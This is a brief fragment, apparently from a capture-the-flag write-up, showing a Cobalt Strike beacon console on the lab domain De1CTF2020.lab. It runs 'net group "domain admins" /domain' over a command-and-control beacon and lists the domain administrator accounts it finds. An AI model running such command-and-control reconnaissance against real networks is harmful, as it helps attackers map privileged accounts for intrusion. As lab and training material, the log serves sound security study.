 beacon> shell net group "domain admins" /domain
[*] Tasked beacon to run: net group "domain admins" /domain
[+] host called home, sent: 64 bytes
[+] received output:
The request will be processed at a domain controller for domain De1CTF2020.lab.
Group name     Domain Admins
Comment        Designated administrators of the domain
Members
-------------------------------------------------------------------------------
Administrator            De1ta
The command completed successfully.